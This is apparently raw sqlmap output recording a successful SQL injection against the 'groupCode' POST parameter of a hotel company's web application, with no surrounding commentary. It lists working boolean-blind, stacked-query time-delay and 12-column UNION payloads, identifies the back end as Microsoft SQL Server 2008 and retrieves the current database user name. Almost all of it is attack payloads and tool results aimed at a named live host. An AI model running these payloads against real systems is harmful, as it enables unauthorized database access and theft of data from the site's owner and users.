 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: groupCode=WRG' AND 6359=6359 AND 'aJSe'='aJSe&language=zh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: groupCode=WRG';WAITFOR DELAY '0:0:5'--&language=zh
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: groupCode=WRG' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
)+CHAR(112)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(69)+CHAR(89)+CHAR(120)+CHAR
(101)+CHAR(101)+CHAR(112)+CHAR(116)+CHAR(72)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(12
2)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &language=zh
---
[17:11:44] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:11:44] [INFO] fetching current user
current user: 'wyh_appuser'
[17:11:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app
.wandahotels.com'